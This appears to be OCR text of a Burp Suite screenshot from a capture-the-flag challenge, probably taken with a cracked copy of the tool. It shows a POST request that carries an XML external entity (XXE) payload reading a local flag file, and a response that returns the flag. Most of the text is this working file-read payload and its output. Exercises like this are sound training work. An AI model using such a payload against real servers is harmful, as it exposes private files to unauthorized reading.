 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Extender Project options User options Alerts Bypass WAF CSRF Token Tracker Sqlmap Logger++ CSRF xssValidator Heartbleed
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://210.32.4.21:8080 ?
Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml; charset=UTF-8
Referer: http://210.32.4.21:8080/www/index.html
Content-Length: 175
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flagvvvvvaaaagegsgag2333" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Fri, 16 Nov 2018 04:47:47 GMT
Connection: close
Received name: EIS{f501e9c5323c560b0a40192ce9b7ad38}
, age: null
? < + > Type a search term 0 matches
Done 197 bytes | 43 millis